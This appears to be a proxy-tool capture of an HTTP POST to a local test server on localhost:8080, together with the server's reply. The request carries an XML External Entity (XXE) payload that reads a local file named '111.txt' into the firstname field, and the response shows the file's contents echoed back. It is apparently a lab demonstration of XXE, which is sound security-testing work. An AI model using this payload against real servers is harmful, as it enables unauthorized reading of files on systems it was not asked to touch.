 Raw Params Headers Hex XML
POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xhtml+xml
Content-Length: 181
Cookie: bdshare_firstime=1522978720973;
Idea-107f5f6=0950d896-c8a3-4753-bb5f-45e3dc8a4746
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe
SYSTEM "111.txt" >]><user> <firstname>&xxe;</firstname> <lastname>melody</lastname>
</user>
Raw
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 43
Date: Mon, 24 Jun 2019 13:47:47 GMT
Connection: close
Received firstname: 1111
, lastname: melody